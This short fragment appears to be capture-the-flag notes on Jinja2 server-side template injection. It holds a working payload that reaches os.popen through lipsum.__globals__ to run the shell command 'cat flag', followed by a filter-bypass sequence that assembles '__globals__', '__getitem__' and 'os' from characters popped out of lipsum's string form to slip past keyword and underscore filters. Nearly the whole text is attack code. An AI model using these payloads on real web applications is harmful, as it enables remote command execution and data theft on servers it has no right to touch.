 {{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
{%set getitem=(xhx,xhx,dict(getitem=a)|join,xhx,xhx)|join%}
{%set os=dict(os=a)|join%}
得到'os'
{{os}}